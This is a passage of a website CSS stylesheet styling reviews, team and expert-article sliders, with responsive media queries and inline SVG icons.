  }
}
@media screen and (max-width: 80.8125rem) and (min-width: 72.875rem) {
  .reviewsSwiper .swiper-slide {
    left: -20%;
  }
}
@media screen and (max-width: 72.8125rem) and (min-width: 66.75rem) {
  .reviewsSwiper .swiper-slide {
    left: -18%;
  }
}
@media screen and (max-width: 66.6875rem) and (min-width: 57.5rem) {
  .reviewsSwiper .swiper-slide {
    left: -15%;
  }
}
.reviewsSwiper .swiper-slide:not(.active-block) {
  display: none;
}
.reviewsSwiper .swiper-slide .logotype {
  display: block;
  object-fit: contain;
}
.reviewsSwiper .swiper-slide .name {
  font-size: 1.25rem;
  line-height: 100%;
  color: var(--belyy);
  margin-top: 1.25rem;
  margin-bottom: 0.3125rem;
}
.reviewsSwiper .swiper-slide .position {
  font-size: 0.875rem;
  line-height: 120%;
  color: var(--belyy-600);
}
.reviewsSwiper .swiper-slide-text {
  margin-top: 1.25rem;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}
.reviewsSwiper .swiper-slide-text p {
  text-align: left;
  font-size: 1rem;
  line-height: 120%;
  color: #fff;
}
.reviewsSwiper .swiper-slide-btns {
  display: flex;
  gap: 1.25rem;
  margin-top: -4.3rem;
  max-height: 0%;
  height: 100%;
  opacity: 0;
  transition: margin-top 0.5s ease-in-out, height 0.5s ease-in-out, opacity 0.3s ease-in-out 0s;

}
@media screen and (max-width: 32rem) {
  .reviewsSwiper .swiper-slide-btns {
    width: 100%;
  }
}
@media screen and (max-width: 32rem) {
  .reviewsSwiper .swiper-slide-btns .btn {
    max-width: 100%;
    align-items: center;
    justify-content: center;
    padding-left: 0;
    padding-right: 0;
    gap: 1.25rem;
    width: 100%;
  }
  .reviewsSwiper .swiper-slide-btns .btn .icon-small {
    position: relative;
    transform: translate(0, 0) rotate(-45deg);
    right: 0;
    top: 0;
  }
}
@media screen and (max-width: 57.5rem) {
  .reviewsSwiper .swiper-slide {
    background: var(--oranzhevyy);
    border-color: var(--oranzhevyy);
    border-radius: 1.25rem;
  }
  .reviewsSwiper .swiper-slide .swiper-slide-btns {
    margin-top: 2.5rem;
    max-height: 100%;
	height: 100%;
    opacity: 1;
  }
}
.reviewsSwiper .swiper-slide:hover {
  background: var(--oranzhevyy);
  border-color: var(--oranzhevyy);
  cursor: pointer;
}
@media screen and (max-width: 57.5rem) {
  .reviewsSwiper .swiper-slide:hover {
    border-radius: 1.25rem;
  }
}
.reviewsSwiper .swiper-slide:hover .swiper-slide-btns {
  margin-top: 2.5rem;
  max-height: 100%;
  opacity: 1;
transition: margin-top 0.5s ease-in-out, height 0.5s ease-in-out, opacity 0.3s ease-in-out 0.3s;
}

.reviewsSwiper-pagination {
  position: relative;
  margin-left: auto;
  margin-right: auto;
 /* margin-top: 1.875rem;*/
}

@media screen and (max-width: 42rem) {
	.reviewsSwiper-pagination {
		margin-bottom:50px;
		margin-top:20px;
	}
}

@media screen and (min-width: 42.0625rem) {
  .reviewsSwiper-pagination {
    display: none;
  }
}
.reviewsSwiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 10px) !important;
  background-color: rgba(255, 255, 255, 0.3019607843);
}
.reviewsSwiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--oranzhevyy);
}

.team {
  position: relative;
  width: 100%;
  display: grid;
  grid-template-columns: 1fr;
}
@media screen and (min-width: 66.0625rem) {
  .team {
    padding-top: 4.25rem;
  }
}
@media screen and (max-width: 66rem) and (min-width: 42.0325rem) {
  .team {
    padding-top: 4.6875rem;
  }
}
@media screen and (max-width: 42rem) {
  .team {
    padding-top: 1.875rem;
  }
}
@media screen and (max-width: 95rem) and (min-width: 66.0625rem) {
  .team {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media screen and (max-width: 66rem) {
  .team {
    padding-left: 0;
    padding-right: 0;
  }
}
.team .subtitle {
  font-size: 1.25rem;
  line-height: 100%;
  background: linear-gradient(229deg, #000 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
@media screen and (max-width: 98.75rem) {
  .team .subtitle {
    display: none;
  }
}
.team .title {
  font-size: clamp(1.875rem, 4vw + 1rem, 3.875rem);
  line-height: 90%;
  background: linear-gradient(229deg, #000 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  grid-column: 1/3;
}
@media screen and (max-width: 66rem) and (min-width: 42.0625rem) {
  .team .title {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media screen and (max-width: 42rem) {
  .team .title {
    padding-right: 0.625rem;
    padding-left: 0.625rem;
  }
}
.team-slider {
  display: grid;
  border-bottom: 1px solid var(--seryy);
}
@media screen and (min-width: 98.75rem) {
  .team-slider {
    grid-column: 1/3;
    max-width: 90rem;
    grid-template-columns: 1fr 4.25rem;
  }
}
@media screen and (max-width: 98.75rem) {
  .team-slider {
    overflow: hidden;
    width: 100%;
    display: flex;
  }
}
@media screen and (min-width: 66.0625rem) {
  .team-slider {
    align-items: end;
  }
}
@media screen and (max-width: 66rem) {
  .team-slider {
    flex-direction: column;
    align-items: flex-start;
  }
}
@media screen and (max-width: 66rem) {
  .team-slider {
    border-bottom: none;
  }
}
.team-about {
  position: relative;
  width: 100%;
  display: grid;
}
@media screen and (min-width: 66.0625rem) {
  .team-about {
    padding-top: 3.125rem;
  }
}
@media screen and (max-width: 66rem) {
  .team-about {
    padding-top: 1.875rem;
  }
}
@media screen and (min-width: 98.75rem) {
  .team-about {
    grid-template-columns: 1fr;
  }
}
@media screen and (max-width: 98.75rem) {
  .team-about {
    grid-template-columns: 1fr;
  }
}
@media screen and (max-width: 95rem) and (min-width: 42.0625rem) {
  .team-about {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media screen and (max-width: 42rem) {
  .team-about {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
}
.team-about .subtitle {
  font-size: 1.25rem;
  line-height: 100%;
  background: linear-gradient(229deg, #000 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
@media screen and (max-width: 98.75rem) {
  .team-about .subtitle {
    display: none;
  }
}
.team-about-presentation .text {
  font-size: 40px;
  font-size: clamp(1.25rem, 2vw + 1rem, 2.5rem);
  line-height: 100%;
  background: linear-gradient(229deg, #ff6900 0%, #141517 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.team-about-presentation-socials {
  display: flex;
  gap: 1.25rem;
  margin-top: 2.5rem;
}
@media screen and (max-width: 571px) {
  .team-about-presentation-socials {
    flex-direction: column;
    align-items: center;
  }
  .team-about-presentation-socials .btn.btn-socials{
    width: 100%;
    justify-content: center;
  }
}

.swiperTeam {
  width: 100%;
  height: 100%;
}
@media screen and (min-width: 98.75rem) {
  .swiperTeam {
    max-width: calc(1440px - 4.25rem);
  }
}
@media screen and (max-width: 98.75rem) and (min-width: 66rem) {
  .swiperTeam {
    max-width: calc(100% - 4.25rem);
  }
}
@media screen and (max-width: 66rem) {
  .swiperTeam {
    order: 1;
    max-width: 100%;
  }
}
.swiperTeam .swiper-wrapper .swiper-slide {
  display: flex;
  justify-content: flex-start;
  position: relative;
}
@media screen and (min-width: 76.5rem) {
  .swiperTeam .swiper-wrapper .swiper-slide .swiper-slide-inside .name {
    margin-top: 2.125rem;
  }
}
@media screen and (max-width: 76.4375rem) and (min-width: 66.0625rem) {
  .swiperTeam .swiper-wrapper .swiper-slide:nth-child(1) .swiper-slide-inside .name, .swiperTeam .swiper-wrapper .swiper-slide:nth-child(4) .swiper-slide-inside .name {
    margin-top: 2.5rem;
  }
}
@media screen and (max-width: 66rem) and (min-width: 57.5625rem) {
  .swiperTeam .swiper-wrapper .swiper-slide .swiper-slide-inside .name {
    margin-top: 2.125rem;
  }
}
@media screen and (max-width: 57.5rem) and (min-width: 51.25rem) {
  .swiperTeam .swiper-wrapper .swiper-slide:nth-child(2) .swiper-slide-inside .name, .swiperTeam .swiper-wrapper .swiper-slide:nth-child(3) .swiper-slide-inside .name, .swiperTeam .swiper-wrapper .swiper-slide:nth-child(4) .swiper-slide-inside .name {
    margin-top: 1.5rem;
  }
  .swiperTeam .swiper-wrapper .swiper-slide:nth-child(1) .swiper-slide-inside .name {
    margin-top: 1.5rem;
  }
}
@media screen and (max-width: 51.1875rem) and (min-width: 44.25rem) {
  .swiperTeam .swiper-wrapper .swiper-slide:nth-child(1) .swiper-slide-inside .name, .swiperTeam .swiper-wrapper .swiper-slide:nth-child(4) .swiper-slide-inside .name {
    margin-top: 1rem;
  }
}
@media screen and (max-width: 44.1875rem) and (min-width: 42.0625rem) {
  .swiperTeam .swiper-wrapper .swiper-slide:nth-child(2) .swiper-slide-inside .name, .swiperTeam .swiper-wrapper .swiper-slide:nth-child(3) .swiper-slide-inside .name, .swiperTeam .swiper-wrapper .swiper-slide:nth-child(4) .swiper-slide-inside .name {
    margin-top: -5rem;
  }
  .swiperTeam .swiper-wrapper .swiper-slide:nth-child(1) .swiper-slide-inside .name {
    margin-top: 4rem;
  }
}
@media screen and (max-width: 42rem) {
  .swiperTeam .swiper-wrapper .swiper-slide:nth-child(2) .swiper-slide-inside .name, .swiperTeam .swiper-wrapper .swiper-slide:nth-child(3) .swiper-slide-inside .name, .swiperTeam .swiper-wrapper .swiper-slide:nth-child(4) .swiper-slide-inside .name {
    margin-top: -1rem;
  }
  .swiperTeam .swiper-wrapper .swiper-slide:nth-child(1) .swiper-slide-inside .name {
    margin-top: 1.5rem;
  }
}
@media screen and (min-width: 66rem) {
  .swiperTeam .swiper-wrapper .swiper-slide {
    align-items: center;
  }
}
@media screen and (max-width: 66rem) and (min-width: 42.0625rem) {
  .swiperTeam .swiper-wrapper .swiper-slide {
    align-items: flex-end;
    padding-left: 2.5rem;
  }
  .swiperTeam .swiper-wrapper .swiper-slide::after {
    content: "";
    position: absolute;
    width: calc(100% - 2.5rem);
    height: 1px;
    bottom: 0;
    right: 0;
    background-color: var(--seryy);
  }
}
@media screen and (max-width: 42rem) {
  .swiperTeam .swiper-wrapper .swiper-slide {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
    align-items: center;
  }
  .swiperTeam .swiper-wrapper .swiper-slide::after {
    content: "";
    position: absolute;
    width: calc(100% - 1.25rem);
    height: 1px;
    bottom: 0;
    background-color: var(--seryy);
  }
}
@media screen and (min-width: 98.75rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside {
    grid-template-columns: 36.5625rem 1fr;
    display: grid;
    align-items: flex-end;
  }
}
@media screen and (max-width: 98.75rem) and (min-width: 42.0625rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside {
    grid-template-columns: minmax(250px, 1fr) minmax(250px, 1fr);
    display: grid;
    align-items: flex-end;
  }
}
@media screen and (max-width: 42rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside {
    grid-template-columns: 1fr;
  }
}
.swiperTeam .swiper-wrapper .swiper-slide-inside-info {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  height: 100%;
  align-self: flex-end;
}
.swiperTeam .swiper-wrapper .swiper-slide-inside-image {
  position: relative;
}
@media screen and (max-width: 66rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside-image {
    width: 37.625rem;
  }
}
@media screen and (max-width: 60rem) and (min-width: 42.0625rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside-image {
    left: -6.25rem;
  }
}
@media screen and (max-width: 42rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside-image {
    display: none;
  }
}
.swiperTeam .swiper-wrapper .swiper-slide-inside .name {
  font-size: clamp(1.5625rem, 3vw + 1rem, 3.125rem);
  line-height: 100%;
  background: linear-gradient(229deg, #ff6900 0%, #141517 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  max-width: 18.5rem;
}
@media screen and (max-width: 40rem) and (min-width: 30.0625rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside .name {
    max-width: 12rem;
  }
}

@media screen and (max-width:480px){
.services-case .services-items .title{
padding-bottom:20px !important;
}
}

@media screen and (max-width: 30rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside .name {
    max-width: 11rem;
  }
}
.swiperTeam .swiper-wrapper .swiper-slide-inside .position {
  font-size: 14px;
  line-height: 120%;
  color: var(--chernyy-600);
  margin-top: 0.625rem;
  margin-bottom: 1.5625rem;
}
.swiperTeam .swiper-wrapper .swiper-slide-inside .text {
  line-height: 120%;
  color: var(--chernyy);
  margin-bottom: 1.875rem;
}
@media screen and (min-width: 79.6875rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside .text {
    height: 8.4375rem;
  }
}
@media screen and (max-width: 79.625rem) and (min-width: 50.625rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside .text {
    height: 11rem;
  }
}
@media screen and (max-width: 50.5625rem) and (min-width: 42.0625rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside .text {
    height: 15.625rem;
  }
}
@media screen and (min-width: 42.0625rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside .text {
    font-size: 1rem;
  }
}
@media screen and (max-width: 42rem) {
  .swiperTeam .swiper-wrapper .swiper-slide-inside .text {
    font-size: 0.875rem;
  }
}
.swiperTeam .swiper-wrapper .swiper-slide-inside span {
  font-size: 14px;
  line-height: 120%;
  color: var(--chernyy-600);
}
.swiperTeam .swiper-wrapper .swiper-slide-inside .skills {
  display: flex;
  flex-wrap: wrap;
  margin-top: 0.625rem;
  gap: 0.5rem;
  margin-bottom: 2rem;
}
.swiperTeam .swiper-wrapper .swiper-slide-inside .skills-item {
  padding: 0.333rem 0.75rem;
  border-radius: 3.75rem;
  background: var(--oranzhevyy);
  width: fit-content;
  color: #fff;
  border: 1px solid var(--oranzhevyy);
  transition: 0.3s ease;
  font-size: 0.875rem;
  width: fit-content;
}

@media screen and (max-width: 98.75rem) {
  .swiperTeamThumb {
    max-width: 4.25rem;
    width: 100%;
  }
}
@media screen and (min-width: 66.0625rem) {
  .swiperTeamThumb {
    max-height: 19.5rem;
    padding-bottom: 1.25rem;
  }
}
@media screen and (max-width: 66rem) and (min-width: 42.0625rem) {
  .swiperTeamThumb {
    margin-left: 2.5rem;
    margin-top: 1.875rem;
  }
}
@media screen and (max-width: 66rem) and (min-width: 42.0625rem) {
  .swiperTeamThumb {
    max-width: 18.5rem;
    max-height: 4.3125rem;
    order: 0;
  }
}
@media screen and (max-width: 42rem) {
  .swiperTeamThumb {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
    margin-left: 0;
    margin-right: 0;
    margin-top: 1.25rem;
    width: 100%;
    max-width: 100%;
    max-height: 7.5625rem;
    height: 100% !important;
  }
}
@media screen and (max-width: 42rem) {
  .swiperTeamThumb .swiper-slide {
    max-width: fit-content;
  }
}
.swiperTeamThumb .swiper-slide .thumb-active {
  opacity: 0;
  scale: 0;
  max-height: 0;
}
.swiperTeamThumb .swiper-slide .thumb-initial {
  opacity: 1;
  scale: 1;
  cursor: pointer;
}
@media screen and (max-width: 42rem) {
  .swiperTeamThumb .swiper-slide .thumb-initial {
    width: 81px;
    height: 81px;
  }
}
@media screen and (min-width: 66.0625rem) {
  .swiperTeamThumb .swiper-slide:hover {
    cursor: pointer;
  }
  .swiperTeamThumb .swiper-slide:hover .thumb-initial {
    scale: 0;
    opacity: 0;
    max-height: 0%;
    display: none;
  }
  .swiperTeamThumb .swiper-slide:hover .thumb-active {
    opacity: 1;
    scale: 1;
    max-height: 100%;
    display: block;
  }
}
.swiperTeamThumb .swiper-slide.swiper-slide-thumb-active .thumb-active {
  opacity: 1;
  scale: 1;
  max-height: 100%;
  cursor: pointer;
}
@media screen and (max-width: 42rem) {
  .swiperTeamThumb .swiper-slide.swiper-slide-thumb-active .thumb-active {
    width: 7.5625rem !important;
    height: 7.5625rem !important;
  }
}
.swiperTeamThumb .swiper-slide.swiper-slide-thumb-active .thumb-initial {
  opacity: 0;
  scale: 0;
  max-height: 0;
  max-width: 0;
  position: absolute;
}
@media screen and (min-width: 42.0325rem) {
  .swiperTeamThumb .swiper-slide.swiper-slide-thumb-active .thumb-initial {
    transition: 0.2s ease 0.2s;
  }
}

.expert {
  position: relative;
  width: 100%;
  display: grid;
}
@media screen and (min-width: 66.0625rem) {
  .expert {
    padding-top: 4.25rem;
  }
}
@media screen and (max-width: 66rem) and (min-width: 42.0625rem) {
  .expert {
    padding-top: 4.6875rem;
  }
}
@media screen and (max-width: 42rem) {
  .expert {
    padding-top: 1.875rem;
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
}
@media screen and (max-width: 95rem) and (min-width: 42.0625rem) {
  .expert {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media screen and (max-width: 95rem) and (min-width: 66.0625rem) {
  .expert {
    padding-bottom: 2.5rem;
  }
}
@media screen and (min-width: 98.75rem) {
  .expert {
    grid-template-columns: 1fr 6.25rem;
  }
}
@media screen and (max-width: 98.75rem) {
  .expert {
    grid-template-columns: 1fr 6.25rem;
  }
}
.expert .subtitle {
  font-size: 1.25rem;
  line-height: 100%;
  background: linear-gradient(229deg, #fff 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
@media screen and (max-width: 98.75rem) {
  .expert .subtitle {
    display: none;
  }
}
.expert .title {
  font-size: clamp(1.875rem, 4vw + 1rem, 3.875rem);
  line-height: 90%;
  background: linear-gradient(229deg, #fff 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  max-width: 23rem;
}
.expert-controllers {
  width: 6.25rem;
  display: flex;
  gap: 1.25rem;
}
.expert-controllers .expert-tabs-next,
.expert-controllers .expert-tabs-prev {
  cursor: pointer;
}
@media screen and (max-width: 42rem) {
  .expert-controllers {
    display: none;
  }
}
.expert-btns {
  display: flex;
  justify-content: flex-end;
  margin-top: 3.125rem;
}
@media screen and (max-width: 48rem) {
  .expert-btns {
    margin-top: 1.25rem;
  }
}
@media screen and (max-width: 95rem) and (min-width: 42.0625rem) {
  .expert-btns {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media screen and (max-width: 42rem) {
  .expert-btns {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
}

.expertSwiper {
  margin-top: 2.5rem;
  cursor: grab;
}

@media screen and (max-width: 30rem) {
	.expertSwiper {
	margin-top: 1.25rem !important;
	}
}
.expertSwiper .swiper-wrapper{
    height: fit-content;
}
.expertSwiper .swiper-wrapper .swiper-slide{
height: fit-content;
}

@media screen and (max-width: 95.0625rem) and (min-width: 57.5625rem) {
  .expertSwiper {
    margin-left: 2.5rem;
    margin-right: 2.5rem;
  }
}
@media screen and (max-width: 57.5rem) {
  .expertSwiper {
    max-width: 44.125rem;
  }
}
@media screen and (max-width: 57rem) and (min-width: 42.0625rem) {
  .expertSwiper {
    margin-left: 2.5rem;
    margin-right: 2.5rem;
  }
}
@media screen and (max-width: 42rem) {
  .expertSwiper {
    margin-left: 0.625rem;
    margin-right: 0.625rem;
  }
}
.expertSwiper .swiper-wrapper .swiper-slide {
  display: flex;
  flex-direction: column;
  gap: 1rem;
    align-items: flex-start;
}
.expertSwiper .swiper-wrapper .swiper-slide a {
  word-break: auto-phrase;
  white-space: wrap;
}
.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-prev {
  transition: 0.6s linear;
}
@media screen and (max-width: 57rem) {
  .expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-prev {
    max-width: 100%;
  }
}
.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-prev .swiper-slide-main-title {
  font-size: 1.25rem;
  word-break: break-word;
  white-space: normal;
  white-space: wrap;
  line-height: 100%;
  background: linear-gradient(229deg, #fff 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-prev .swiper-slide-main-title:hover {
  background: linear-gradient(229deg, #7b7b7b 0%, #fff 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
@media screen and (min-width: 95.0625rem) {
  .expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-next {
    transition: 1s linear;
  }
}
@media screen and (max-width: 95rem) and (min-width: 57.5625rem) {
  .expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-next {
    transition: 0.6s linear;
  }
}
@media screen and (max-width: 57.5rem) {
  .expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-next {
    transition: 0.4s ease;
  }
}
@media screen and (max-width: 57.5rem) {
  .expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-next {
    max-width: 43.875rem;
  }
}
.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-next .swiper-slide-main-title {
  font-size: 1.25rem;
}
.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-next .swiper-slide-main-title {
  font-size: 1.25rem;
  word-break: break-word;
  white-space: normal;
  line-height: 100%;
  background: linear-gradient(229deg, #fff 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
@media screen and (min-width: 95.0625rem) {
  .expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-next .swiper-slide-main-title {
    max-width: 43.625rem;
    transition: 1s linear;
  }
}
@media screen and (max-width: 57.5rem) {
  .expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-next .swiper-slide-main-title {
    max-width: 43.875rem;
  }
}
.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-next .swiper-slide-main-title:hover {
  background: linear-gradient(229deg, #7b7b7b 0%, #fff 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-next ~ .swiper-slide .swiper-slide-main-title {
  font-size: 1.25rem;
  word-break: break-word;
  white-space: normal;
  max-width: 43.625rem;
  line-height: 100%;
  background: linear-gradient(229deg, #fff 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-next ~ .swiper-slide .swiper-slide-main-title:hover {
  background: linear-gradient(229deg, #7b7b7b 0%, #fff 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
@media screen and (min-width: 57.5625rem) {
  .expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-active {
    transition: 1s linear;
  }
}



	@media screen and (min-width:42.0625rem){
		.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-active .block-time {
			margin-left: 1.4375rem;
		}
	}
	@media screen and (min-width:42rem){
		.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-active .block-time {
			margin-left: 13px;
		}
	}
@media screen and (max-width: 95rem) and (min-width: 57.5625rem) {
  .expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-active .swiper-slide-main-image {
    max-width: 100%;
  }
}
.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-active .swiper-slide-main-title {
  font-size: 1.25rem;
  word-break: break-word;
  white-space: normal;
  line-height: 100%;
  background: linear-gradient(229deg, #fff 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
@media screen and (min-width: 57.5625rem) {
  .expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-active .swiper-slide-main-title {
    transition: 1s linear;
  }
}
.expertSwiper .swiper-wrapper .swiper-slide .swiper-slide-main-image{
	overflow: hidden;
}
.expertSwiper .swiper-wrapper .swiper-slide .swiper-slide-main-image img  {
	transition: scale 0.3s ease;
}
.expertSwiper .swiper-wrapper .swiper-slide:hover .swiper-slide-main-image img  {
	scale:1.2;
}
.expertSwiper .swiper-wrapper .swiper-slide.swiper-slide-active .swiper-slide-main-title:hover {
  background: linear-gradient(229deg, #7b7b7b 0%, #fff 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.expertSwiper .swiper-wrapper .swiper-slide .autor {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: fit-content;
  gap: 0.625rem;
}
.expertSwiper .swiper-wrapper .swiper-slide .autor img {
  width: 51px;
  height: 51px;
}
.expertSwiper .swiper-wrapper .swiper-slide .autor p {
  font-size: 0.875rem;
  color: var(--belyy);
}
.expertSwiper .swiper-wrapper .swiper-slide-info {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 0.625rem;
}
.expertSwiper .swiper-wrapper .swiper-slide-info .block-time {
  position: relative;
  width: fit-content;
  padding-left: 1.7rem;
  display: flex;
  align-items: center;
  justify-content: space-between;

 white-space: nowrap;
    word-break: keep-all;

}
	@media screen and (min-width:42.0625rem){
		.expertSwiper .swiper-wrapper .swiper-slide-info .block-time {
			margin-left: 1.25rem;
		}
	}
	@media screen and (min-width:42rem){
		.expertSwiper .swiper-wrapper .swiper-slide-info .block-time {
			margin-left: 10px;
		}
	}

.expertSwiper .swiper-wrapper .swiper-slide-info .block-time::before {
  position: absolute;
  content: "";
  width: 24px;
  height: 24px;
  background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 12C15 12.7956 14.6839 13.5587 14.1213 14.1213C13.5587 14.6839 12.7956 15 12 15C11.2044 15 10.4413 14.6839 9.87868 14.1213C9.31607 13.5587 9 12.7956 9 12C9 11.2044 9.31607 10.4413 9.87868 9.87868C10.4413 9.31607 11.2044 9 12 9C12.7956 9 13.5587 9.31607 14.1213 9.87868C14.6839 10.4413 15 11.2044 15 12Z' stroke='%23FF6900' stroke-linecap='round' stroke-linejoin='round' /%3E%3Cpath d='M2 12C3.6 7.903 7.336 5 12 5C16.664 5 20.4 7.903 22 12C20.4 16.097 16.664 19 12 19C7.336 19 3.6 16.097 2 12Z' stroke='%23FF6900' stroke-linecap='round' stroke-linejoin='round' /%3E%3C/svg%3E");
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  top: -4px;
  left: 0;
}
.expertSwiper .swiper-wrapper .swiper-slide-info .block-time p {
  font-size: 14px;
  line-height: 120%;
  color: var(--belyy-600);
}
@media screen and (max-width: 22.5rem) {
  .expertSwiper .swiper-wrapper .swiper-slide-info .block-time p {
    font-size: 12px;
  }
}
.expertSwiper .swiper-wrapper .swiper-slide-info .block-views {
  position: relative;
  width: fit-content;
  padding-left: 1.7rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.expertSwiper .swiper-wrapper .swiper-slide-info .block-views::before {
  position: absolute;
  content: "";
  width: 24px;
  height: 24px;
  background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 3C14.0196 3 16.4359 4.00089 18.2175 5.78249C19.9991 7.56408 21 9.98044 21 12.5C21 15.0196 19.9991 17.4359 18.2175 19.2175C16.4359 20.9991 14.0196 22 11.5 22C8.98044 22 6.56408 20.9991 4.78249 19.2175C3.00089 17.4359 2 15.0196 2 12.5C2 9.98044 3.00089 7.56408 4.78249 5.78249C6.56408 4.00089 8.98044 3 11.5 3ZM11.5 4C9.24566 4 7.08365 4.89553 5.48959 6.48959C3.89553 8.08365 3 10.2457 3 12.5C3 14.7543 3.89553 16.9163 5.48959 18.5104C7.08365 20.1045 9.24566 21 11.5 21C12.6162 21 13.7215 20.7801 14.7528 20.353C15.7841 19.9258 16.7211 19.2997 17.5104 18.5104C18.2997 17.7211 18.9258 16.7841 19.353 15.7528C19.7801 14.7215 20 13.6162 20 12.5C20 10.2457 19.1045 8.08365 17.5104 6.48959C15.9163 4.89553 13.7543 4 11.5 4ZM11 7H12V12.42L16.7 15.13L16.2 16L11 13V7Z' fill='%23FF6900' /%3E%3C/svg%3E");
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  top: -4px;
  left: 0;
}
.expertSwiper .swiper-wrapper .swiper-slide-info .block-views p {
  font-size: 14px;
  line-height: 120%;
  color: var(--belyy-600);
}
@media screen and (max-width: 22.5rem) {
  .expertSwiper .swiper-wrapper .swiper-slide-info .block-views p {
    font-size: 12px;
  }
}
.expertSwiper .swiper-wrapper .swiper-slide-info .date {
  font-size: 14px;
  line-height: 120%;
  color: var(--belyy-600);
 white-space: nowrap;
    word-break: keep-all;
}
@media screen and (max-width: 22.5rem) {
  .expertSwiper .swiper-wrapper .swiper-slide-info .date {
    font-size: 12px;
  }
}
.expertSwiper .swiper-wrapper .swiper-slide-info .tag {
  padding: 0.1875rem 0.75rem;
  border-radius: 3.75rem;
  background: var(--oranzhevyy);
  width: fit-content;
  color: #fff;
  border: 1px solid var(--oranzhevyy);
font-size: 0.875rem;
}
@media screen and (max-width: 22.5rem) {
  .expertSwiper .swiper-wrapper .swiper-slide-info .tag {
    font-size: 12px;
  }
}
/*.expertSwiper .swiper-wrapper .swiper-slide-info .tag:hover {
  background-color: transparent;
}*/
.expertSwiper-pagination {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  margin-top: 1.25rem;
}
@media screen and (min-width: 42.0625rem) {
  .expertSwiper-pagination {
    display: none;
  }
}

.expertSwiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 10px) !important;
  background-color: rgba(255, 255, 255, 0.3019607843);
}
.expertSwiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
